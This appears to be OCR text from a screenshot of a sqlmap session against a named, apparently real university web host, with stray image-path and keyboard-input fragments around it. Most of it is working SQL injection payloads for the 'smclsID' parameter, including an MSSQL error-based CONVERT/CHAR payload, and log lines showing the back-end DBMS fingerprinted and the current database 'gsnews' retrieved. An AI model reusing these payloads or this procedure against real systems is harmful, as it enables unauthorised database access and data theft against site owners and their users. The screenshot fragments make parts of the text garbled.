 快捷方式 到 python
Payload: smclsID=65' AND 8195=8195 AND 'kRKD'='kRKD
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: smclsID=65' AND 1740=CONVERT(INT,(CHAR(58)+CHAR(122)+CHAR(101)+CHAR
(115)+CHAR(58)+(SELECT (CASE WHEN (1740=1740) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(111)+CHAR(106)+CHAR(109)+CHAR(58))) AND 'Ufrz'='Ufrz
---
[11:50:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:50:26] [INFO] fetching current database
[11:50:26] [INFO] retrieved: gsnews
current database:    'gsnews'
[11:50:26] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\gs.hust.edu.cn'
[*] shutting down at: 11:50:26
D:\Python27>_
搜狗拼音 半: